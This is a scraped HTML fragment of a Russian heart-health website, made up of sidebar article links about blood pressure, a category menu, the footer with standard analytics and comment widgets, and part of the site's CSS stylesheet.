              <div class="news-info-comments"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M12 3c5.514 0 10 3.592 10 8.007 0 4.917-5.145 7.961-9.91 7.961-1.937 0-3.383-.397-4.394-.644-1 .613-1.595 1.037-4.272 1.82.535-1.373.723-2.748.602-4.265-.838-1-2.025-2.4-2.025-4.872-.001-4.415 4.485-8.007 9.999-8.007zm0-2c-6.338 0-12 4.226-12 10.007 0 2.05.738 4.063 2.047 5.625.055 1.83-1.023 4.456-1.993 6.368 2.602-.47 6.301-1.508 7.978-2.536 1.418.345 2.775.503 4.059.503 7.084 0 11.91-4.837 11.91-9.961-.001-5.811-5.702-10.006-12.001-10.006zm0 14h-5v-1h5v1zm5-3h-10v-1h10v1zm0-3h-10v-1h10v1z"/></svg>
                6              </div>
            </div>
          </div>
        </div>
        
        <div class="sidebar-news clear">
                      <div class="sidebar-news-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/06/chem-snizit-tabletki-bystrogo-dejstviya-150x150.jpg)"></div>
          
          <div class="sidebar-news-text">
            <a href="https://news-express.ru/davlenie/chem-snizit-tabletki-bystrogo-dejstviya.html" class="sidebar-post-heading">Таблетки быстрого действия для снижения давления</a>
            <div class="sidebar-news-info">
              <div class="news-info-views"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path stroke="transparent" fill="#fff" d="M12.015 7c4.751 0 8.063 3.012 9.504 4.636-1.401 1.837-4.713 5.364-9.504 5.364-4.42 0-7.93-3.536-9.478-5.407 1.493-1.647 4.817-4.593 9.478-4.593zm0-2c-7.569 0-12.015 6.551-12.015 6.551s4.835 7.449 12.015 7.449c7.733 0 11.985-7.449 11.985-7.449s-4.291-6.551-11.985-6.551zm-.015 3c-2.21 0-4 1.791-4 4s1.79 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zm-.004 3.999c-.564.564-1.479.564-2.044 0s-.565-1.48 0-2.044c.564-.564 1.479-.564 2.044 0s.565 1.479 0 2.044z"/></svg>
                93233              </div>
              <div class="news-info-comments"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M12 3c5.514 0 10 3.592 10 8.007 0 4.917-5.145 7.961-9.91 7.961-1.937 0-3.383-.397-4.394-.644-1 .613-1.595 1.037-4.272 1.82.535-1.373.723-2.748.602-4.265-.838-1-2.025-2.4-2.025-4.872-.001-4.415 4.485-8.007 9.999-8.007zm0-2c-6.338 0-12 4.226-12 10.007 0 2.05.738 4.063 2.047 5.625.055 1.83-1.023 4.456-1.993 6.368 2.602-.47 6.301-1.508 7.978-2.536 1.418.345 2.775.503 4.059.503 7.084 0 11.91-4.837 11.91-9.961-.001-5.811-5.702-10.006-12.001-10.006zm0 14h-5v-1h5v1zm5-3h-10v-1h10v1zm0-3h-10v-1h10v1z"/></svg>
                0              </div>
            </div>
          </div>
        </div>
        
        <div class="sidebar-news clear">
                      <div class="sidebar-news-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/08/kak-ponizit-davlenie-150x150.jpg)"></div>
          
          <div class="sidebar-news-text">
            <a href="https://news-express.ru/davlenie/kak-ponizit.html" class="sidebar-post-heading">Чем и как быстро снизить повышенное давление?</a>
            <div class="sidebar-news-info">
              <div class="news-info-views"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path stroke="transparent" fill="#fff" d="M12.015 7c4.751 0 8.063 3.012 9.504 4.636-1.401 1.837-4.713 5.364-9.504 5.364-4.42 0-7.93-3.536-9.478-5.407 1.493-1.647 4.817-4.593 9.478-4.593zm0-2c-7.569 0-12.015 6.551-12.015 6.551s4.835 7.449 12.015 7.449c7.733 0 11.985-7.449 11.985-7.449s-4.291-6.551-11.985-6.551zm-.015 3c-2.21 0-4 1.791-4 4s1.79 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zm-.004 3.999c-.564.564-1.479.564-2.044 0s-.565-1.48 0-2.044c.564-.564 1.479-.564 2.044 0s.565 1.479 0 2.044z"/></svg>
                64046              </div>
              <div class="news-info-comments"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M12 3c5.514 0 10 3.592 10 8.007 0 4.917-5.145 7.961-9.91 7.961-1.937 0-3.383-.397-4.394-.644-1 .613-1.595 1.037-4.272 1.82.535-1.373.723-2.748.602-4.265-.838-1-2.025-2.4-2.025-4.872-.001-4.415 4.485-8.007 9.999-8.007zm0-2c-6.338 0-12 4.226-12 10.007 0 2.05.738 4.063 2.047 5.625.055 1.83-1.023 4.456-1.993 6.368 2.602-.47 6.301-1.508 7.978-2.536 1.418.345 2.775.503 4.059.503 7.084 0 11.91-4.837 11.91-9.961-.001-5.811-5.702-10.006-12.001-10.006zm0 14h-5v-1h5v1zm5-3h-10v-1h10v1zm0-3h-10v-1h10v1z"/></svg>
                0              </div>
            </div>
          </div>
        </div>
        
        <div class="sidebar-news clear">
                      <div class="sidebar-news-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/07/arterialnoe-norma-po-vozrastam-150x150.jpg)"></div>
          
          <div class="sidebar-news-text">
            <a href="https://news-express.ru/davlenie/arterialnoe-norma-po-vozrastam.html" class="sidebar-post-heading">Артериальное давление норма в таблице по возрастам</a>
            <div class="sidebar-news-info">
              <div class="news-info-views"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path stroke="transparent" fill="#fff" d="M12.015 7c4.751 0 8.063 3.012 9.504 4.636-1.401 1.837-4.713 5.364-9.504 5.364-4.42 0-7.93-3.536-9.478-5.407 1.493-1.647 4.817-4.593 9.478-4.593zm0-2c-7.569 0-12.015 6.551-12.015 6.551s4.835 7.449 12.015 7.449c7.733 0 11.985-7.449 11.985-7.449s-4.291-6.551-11.985-6.551zm-.015 3c-2.21 0-4 1.791-4 4s1.79 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zm-.004 3.999c-.564.564-1.479.564-2.044 0s-.565-1.48 0-2.044c.564-.564 1.479-.564 2.044 0s.565 1.479 0 2.044z"/></svg>
                42200              </div>
              <div class="news-info-comments"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M12 3c5.514 0 10 3.592 10 8.007 0 4.917-5.145 7.961-9.91 7.961-1.937 0-3.383-.397-4.394-.644-1 .613-1.595 1.037-4.272 1.82.535-1.373.723-2.748.602-4.265-.838-1-2.025-2.4-2.025-4.872-.001-4.415 4.485-8.007 9.999-8.007zm0-2c-6.338 0-12 4.226-12 10.007 0 2.05.738 4.063 2.047 5.625.055 1.83-1.023 4.456-1.993 6.368 2.602-.47 6.301-1.508 7.978-2.536 1.418.345 2.775.503 4.059.503 7.084 0 11.91-4.837 11.91-9.961-.001-5.811-5.702-10.006-12.001-10.006zm0 14h-5v-1h5v1zm5-3h-10v-1h10v1zm0-3h-10v-1h10v1z"/></svg>
                0              </div>
            </div>
          </div>
        </div>
        
        <div class="sidebar-news clear">
                      <div class="sidebar-news-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2016/06/chto-pokazyvaet-nizhnee-arterialnoe-150x150.jpg)"></div>
          
          <div class="sidebar-news-text">
            <a href="https://news-express.ru/davlenie/chto-pokazyvaet-nizhnee-arterialnoe.html" class="sidebar-post-heading">От чего зависит нижнее артериальное давление</a>
            <div class="sidebar-news-info">
              <div class="news-info-views"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path stroke="transparent" fill="#fff" d="M12.015 7c4.751 0 8.063 3.012 9.504 4.636-1.401 1.837-4.713 5.364-9.504 5.364-4.42 0-7.93-3.536-9.478-5.407 1.493-1.647 4.817-4.593 9.478-4.593zm0-2c-7.569 0-12.015 6.551-12.015 6.551s4.835 7.449 12.015 7.449c7.733 0 11.985-7.449 11.985-7.449s-4.291-6.551-11.985-6.551zm-.015 3c-2.21 0-4 1.791-4 4s1.79 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zm-.004 3.999c-.564.564-1.479.564-2.044 0s-.565-1.48 0-2.044c.564-.564 1.479-.564 2.044 0s.565 1.479 0 2.044z"/></svg>
                41654              </div>
              <div class="news-info-comments"><svg xmlns="https://w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M12 3c5.514 0 10 3.592 10 8.007 0 4.917-5.145 7.961-9.91 7.961-1.937 0-3.383-.397-4.394-.644-1 .613-1.595 1.037-4.272 1.82.535-1.373.723-2.748.602-4.265-.838-1-2.025-2.4-2.025-4.872-.001-4.415 4.485-8.007 9.999-8.007zm0-2c-6.338 0-12 4.226-12 10.007 0 2.05.738 4.063 2.047 5.625.055 1.83-1.023 4.456-1.993 6.368 2.602-.47 6.301-1.508 7.978-2.536 1.418.345 2.775.503 4.059.503 7.084 0 11.91-4.837 11.91-9.961-.001-5.811-5.702-10.006-12.001-10.006zm0 14h-5v-1h5v1zm5-3h-10v-1h10v1zm0-3h-10v-1h10v1z"/></svg>
                0              </div>
            </div>
          </div>
        </div>
              </div>    <div id="text-3" class="sidebar-widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "360", height: "400"}, 151564551);
</script></p>
</div>
		</div><div id="custom_categories-2" class="sidebar-widget widget_custom_categories">
    <div class="column-header"><span class="italic-font">Полезная</span> база знаний</div>
          <div class="sidebar-rubrics">
        <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="rubrics"><li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://news-express.ru/aritmiya/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Patologii.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Аритмия</span></a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://news-express.ru/bolezni/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Puls-1.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Болезни сердца</span></a></li>
<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://news-express.ru/bradikardiya/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Ateroskleroz.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Брадикардия</span></a></li>
<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://news-express.ru/vsd/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/10/Vsd.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">ВСД</span></a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7293"><a href="https://news-express.ru/gipertoniya/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Gipertoniya.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Гипертония</span></a></li>
<li id="menu-item-7294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://news-express.ru/davlenie/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Davlenie.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Давление</span></a></li>
<li id="menu-item-7295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://news-express.ru/infarkt/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/10/Infarkt.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Инфаркт</span></a></li>
<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://news-express.ru/ishemiya/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/10/Ishemicheskaya.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Ишемическая болезнь</span></a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://news-express.ru/porok/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Tromby.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Порок</span></a></li>
<li id="menu-item-7298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7298"><a href="https://news-express.ru/raznoe/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Gipertoniya.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Разное</span></a></li>
<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7299"><a href="https://news-express.ru/nedostatochnost/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Sosudy.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Сердечная недостаточность</span></a></li>
<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7300"><a href="https://news-express.ru/tahikardiya/" class="menu-image-title-after menu-image-not-hovered"><img width="1" height="1" src="https://news-express.ru/wp-content/uploads/2017/05/Aorty.svg" class="menu-image menu-image-title-after" alt="" /><span class="menu-image-title">Тахикардия</span></a></li>
</ul></div>      </div>
    
    </div>    <div id="new_posts-2" class="sidebar-widget widget_new_posts">      <div class="column-header"><span class="italic-font">Наши</span> новые публикации</div>
        
        
          <div class="sidebar-new-post clear">
                          <div class="sidebar-new-post-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2018/04/oo.jpg)"></div>
                        <div class="sidebar-new-post-text">
<!--              <span class="new-post-date">16-04-2022</span>-->
              <a href="https://news-express.ru/davlenie/nastojka-piona.html">Как принимать настойку пиона при гипертонии и других заболеваниях</a>
            </div>
          </div>
        
          <div class="sidebar-new-post clear">
                          <div class="sidebar-new-post-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2018/04/1.jpg)"></div>
                        <div class="sidebar-new-post-text">
<!--              <span class="new-post-date">16-04-2022</span>-->
              <a href="https://news-express.ru/raznoe/bol-v-spine-bol-v-serdtse.html">Почему болит сердце и резко отдает в спину и в бок</a>
            </div>
          </div>
        
          <div class="sidebar-new-post clear">
                          <div class="sidebar-new-post-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2018/03/2028965814.jpg)"></div>
                        <div class="sidebar-new-post-text">
<!--              <span class="new-post-date">15-03-2022</span>-->
              <a href="https://news-express.ru/raznoe/sindrom-rannej-repolyarizatsii.html">Что такое ранняя реполяризация желудочков сердца у детей и взрослых</a>
            </div>
          </div>
        
          <div class="sidebar-new-post clear">
                          <div class="sidebar-new-post-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2018/03/kakim-dolzhen-byt-puls-pri-beremennosti-v-norme-2.jpg)"></div>
                        <div class="sidebar-new-post-text">
<!--              <span class="new-post-date">15-03-2022</span>-->
              <a href="https://news-express.ru/raznoe/norma-pulsa-u-beremennyh.html">Какой пульс при беременности считается нормальным</a>
            </div>
          </div>
        
          <div class="sidebar-new-post clear">
                          <div class="sidebar-new-post-bg" style="background-image: url(https://news-express.ru/wp-content/uploads/2018/03/3_1-1.png)"></div>
                        <div class="sidebar-new-post-text">
<!--              <span class="new-post-date">15-03-2022</span>-->
              <a href="https://news-express.ru/tahikardiya/predserdnaya.html">5 признаков многофокусной и однофокусной предсердной тахикардии</a>
            </div>
          </div>
              </div>    <div id="bbq_widget_30" class="sidebar-widget Closure"><div class="bbq-widget-fixed"><div id="smartrotator_ad_30"></div></div></div></aside>
</main>
<footer class="footer">
  <div class="center-wrapper footer-content">

    <div class="site-info footer-content-item"><div><a href="/">Russian</a> | <a href="/en/">English</a></div>
              <img class="logo" src="https://news-express.ru/wp-content/uploads/2018/11/cardio03-7.png" alt="Заболевания сердца: гипертония, давление, аритмия, инфаркт" />
            <p>
                      </p>
    </div>

          <ul id="menu-podval" class="footer-pages-list footer-content-item"><li id="menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="https://news-express.ru/o-proekte/" class="menu-image-title-after"><span class="menu-image-title">О проекте</span></a></li>
<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203"><a href="https://news-express.ru/soglashenie/" class="menu-image-title-after"><span class="menu-image-title">Соглашение</span></a></li>
<li id="menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7202"><a href="https://news-express.ru/reklama/" class="menu-image-title-after"><span class="menu-image-title">Реклама</span></a></li>
<li id="menu-item-7201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a href="https://news-express.ru/kontakty/" class="menu-image-title-after"><span class="menu-image-title">Контакты</span></a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://news-express.ru/karta-sajta-html/" class="menu-image-title-after"><span class="menu-image-title">Карта сайта html</span></a></li>
</ul>    
    

          <div class="footer-text footer-content-item"></div>
    
  </div>
              <script type="text/javascript">
                // <![CDATA[
                var nodes = document.getElementsByTagName('span');
                for (var i = 0, url; i < nodes.length; i++) {
                    if (nodes[i].className.indexOf('cackle-postid') != -1) {
                        var c_id = nodes[i].getAttribute('id').split('c');
                        nodes[i].parentNode.setAttribute('cackle-channel', c_id[1] );
                        url = nodes[i].parentNode.href.split('#', 1);
                        if (url.length == 1) url = url[0];
                        else url = url[1]
                        nodes[i].parentNode.href = url + '#mc-container';
                    }
                }


                cackle_widget = window.cackle_widget || [];
                cackle_widget.push({widget: 'CommentCount',  id: '57129'});
                (function() {
                    var mc = document.createElement('script');
                    mc.type = 'text/javascript';
                    mc.async = true;
                    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
                })();
                //]]>
            </script>

        <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50963294 = new Ya.Metrika2({ id:50963294, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50963294" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1548684949 -->










--- FILE ---
content_type: text/css
request_url: https://news-express.ru/wp-content/themes/gialuron/assets/styles/main.min.css
body_size: 18413
content:
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    box-sizing: border-box
}

body {
    margin: 0;
    width: 100%;
    height: 100%;
    font-family: "Roboto", "Arial", "Helvetica", sans-serif;
    font-size: 14px;
    line-height: 1.3;
    background-color: #fff;
    color: #afaeae
}

.categories-list li:hover .categories-list__more, article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

progress, sub, sup {
    vertical-align: baseline
}

[hidden], template {
    display: none
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active, a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline dotted
}

b, strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

h1 {
    margin: .67em 0;
    font-size: 1.714em
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

kbd, samp {
    font-family: monospace, monospace
}

h4, kbd, pre, samp {
    font-size: 1em
}

figure {
    margin: 1em 40px
}

hr {
    height: 0;
    box-sizing: content-box
}

button, input, select, textarea {
    margin: 0;
    font: inherit
}

optgroup {
    font-weight: 700
}

button, hr, input {
    overflow: visible
}

button, select {
    text-transform: none
}

[type=reset], [type=submit], button, html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
    padding: 0;
    border-style: none
}

[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    margin: 0 2px;
    padding: .35em .625em .75em;
    border: 1px solid silver
}

legend {
    display: table;
    color: inherit;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto;
    resize: vertical
}

[type=checkbox], [type=radio], legend {
    padding: 0;
    box-sizing: border-box
}

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: .54
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

code, pre {
    font-family: "Fira Mono", Consolas, "Andale Mono", "Courier New", monospace
}

code {
    font-size: 1.1em
}

pre {
    line-height: 1.5
}

pre code {
    font-size: .98em;
    overflow: auto
}

table {
    width: 100%;
    margin: 2% 0;
    max-width: 100%;
    border-collapse: collapse
}

table th {
    border-bottom: 2px solid #f5f5f5;
    text-transform: uppercase
}

td, th {
    padding: .313em .625em;
    text-align: left;
    border: 1px solid #efefef
}

button, input[type=submit] {
    border: 0;
    outline: 0
}

:focus::-webkit-input-placeholder {
    color: transparent
}

:focus::-moz-placeholder {
    color: transparent
}

:focus:-ms-input-placeholder {
    color: transparent
}

*, ::after, ::before {
    box-sizing: inherit
}

main {
    padding-bottom: 45px
}

.clear::after {
    display: table;
    content: "";
    clear: both
}

.hide-all {
    display: none!important
}

.show-all {
    display: block!important
}

main, main.center-wrapper {
    margin-top: 30px
}

.center-wrapper {
    margin: 0 auto;
    max-width: 1200px
}

.hide-font {
    font-size: 0
}

.italic-font {
    display: block
}

.comment-author, .italic-font {
    font-size: 1.071em;
    color: #158599;
    font-style: italic;
    font-family: "Mark Script", cursive;
    text-transform: none;
    margin-bottom: 5px
}

.content-wrapper iframe {
    max-width: 100%
}

.content-wrapper img {
    max-width: 100%;
    height: auto
}

.alignleft, .alignright, .video-youtube>div {
    display: inline-block
}

.alignright {
    float: right;
    margin: 0 20px 20px 5px!important
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0!important
}

.content-wrapper .italic-font, .sidebar .italic-font {
    display: inline
}

.content-wrapper .under-post .italic-font {
    display: block;
    margin-bottom: 10px;
    margin-top: -5px
}

.link {
    display: inherit;
    text-align: right;
    text-decoration: none
}

.link:hover {
    text-decoration: underline
}

.column-header {
    margin: 10px 0 25px;
    padding: 0;
    font-size: 1em;
    font-weight: 700;
    text-transform: uppercase
}

.content-wrapper {
    width: 100%;
    max-width: 800px;
    float: left
}

.sidebar {
    width: 360px;
    float: right
}

.video-youtube>div {
    overflow: hidden;
    width: 181px;
    height: 135px;
    margin: 6px;
    max-width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    cursor: pointer
}

.video-youtube>div:first-child {
    width: 380px;
    height: 285px;
    float: left;
    max-width: 100%
}

.video-youtube .hver {
    background: rgba(21, 133, 153, .7) url(images/play.svg) no-repeat center;
    background-size: 64px;
    width: 100%;
    height: 100%;
    position: relative;
    top: 100%;
    transition: all 150ms ease-in-out
}

.video-youtube>div:hover .hver {
    top: 0
}

.content-head {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.content-header {
    width: calc(100% - 110px);
    margin: 10px 0;
    font-size: 20px;
    font-weight: 700
}

h2 {
    font-size: 1.886em
}
blockquote {font-size: 1.3em}
h3 {
    font-size: 1.443em
}

h5 {
    font-size: .929em
}

h6 {
    font-size: .857em
}

input, textarea {
    padding: 5px;
    color: #afaeae;
    text-indent: 20px;
    min-width: 200px;
    outline: none;
    border: 1px solid #e7e7e7;
    font-size: .8rem;
	margin-top: 13px;
}

input[type=submit] {
    padding: 6px;
    text-indent: 0;
    background-color: #158599;
    color: #fff;
    min-width: 155px;
    border-width: 0;
    cursor: pointer
}

blockquote {
    position: relative;
    display: block;
    width: 80%;
    padding: 20px 20px 20px 40px
}

blockquote p {
    margin-top: 0
}

blockquote:last-of-type {
    margin: 0!important
}

blockquote::after, blockquote::before {
    position: absolute;
    width: 28px;
    height: 21px;
    content: "";
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/icons/quote.png)
}

blockquote::before {
    top: 0;
    left: 0
}

blockquote::after {
    bottom: 0;
    right: 0
}

.content-wrapper ol {
    counter-reset: list 0
}

.content-wrapper ol, .content-wrapper ul {
    margin: 20px 0;
    list-style: none;
    padding: 0
}

.content-wrapper ol li, .content-wrapper ul li {
    position: relative;
    margin-left: 0;
    margin-bottom: 10px
}

.content-wrapper ul li {
    overflow: hidden;
    padding-left: 40px
}

.content-wrapper ul li::before {
    position: absolute;
    width: 18px;
    height: 18px;
    content: "";
    background: url(../images/icons/ul.svg);
    background-size: 18px;
    left: 10px;
    top: 0
}

.content-wrapper ol li {
    counter-increment: list;
    padding-left: 40px;
    overflow: hidden
}

.content-wrapper ol li::before {
    position: absolute;
    width: 18px;
    height: 18px;
    padding: 1px;
    content: counter(list);
    font-size: 10px;
    border: 1px solid #333;
    border-radius: 50%;
    left: 10px;
    top: 0;
    text-align: center;
    border-color: #158599;
    color: #158599
}

.attention {
    margin: 5px 0;
    padding: 25px 40px 20px 115px;
    font-size: 1.143em;
    color: #5f5f5e;
    overflow: hidden;
	clear: both;
}

.green, .red, .yellow {
    background-repeat: no-repeat;
    background-position: 35px center;
    background-size: 50px 50px;
    border-radius: 8px
}

.yellow {
    background-image: url(../images/warning.png);
    background-color: #fef7c9
}

.red {
    background-image: url(../images/error.png);
    background-color: #fdcac9
}

.green {
    background-image: url(../images/complete.png);
    background-color: #d8ffd2
}

.categories-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    padding: 0;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff
}

.categories-list li {
    width: 100%;
    height: calc(100vw - 40px);
    padding: 15px;
    list-style: none;
    margin: 0 0 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-color: #d7d7d7;
    font-size: 14px
}

.categories-list__small-text {
    display: block;
    font-style: italic;
    font-size: .857em
}

.categories-list__rubric-name {
    display: block;
    font-size: 1.286em;
    text-transform: uppercase;
    margin-top: 5px;
    font-weight: 700
}

.categories-list__more {
    display: none;
    width: 125px;
    margin: auto;
    padding: 10px;
    min-height: 40px;
    text-align: center;
    font-size: 14px;
    border: 1px solid #fff;
    color: #fff;
    text-decoration: none;
    -webkit-transform: translateY(50%);
    transform: translateY(50%)
}

li:nth-child(9) .categories-list__small-text {
    font-size: 1em
}

li:nth-child(9) .categories-list__rubric-name {
    font-size: 1.571em
}

.categories-list.positioning-list {
    position: relative;
    height: 390px
}

.categories-list.positioning-list li {
    width: 190px;
    margin: 0
}

.categories-list.positioning-list li:first-child {
    position: absolute;
    top: 0;
    left: 0
}

.categories-list.positioning-list li:nth-child(2) {
    position: absolute;
    top: 200px;
    left: 0
}

.categories-list.positioning-list li:nth-child(3) {
    position: absolute;
    top: 0;
    left: 210px
}

.categories-list.positioning-list li:nth-child(5) {
    position: absolute;
    top: 0;
    right: 0
}

.categories-list.positioning-list li:nth-child(4) {
    position: absolute;
    top: 200px;
    left: 210px
}

.categories-list.positioning-list li:nth-child(6) {
    position: absolute;
    top: 200px;
    right: 0
}

.categories-list.positioning-list li:nth-child(7) {
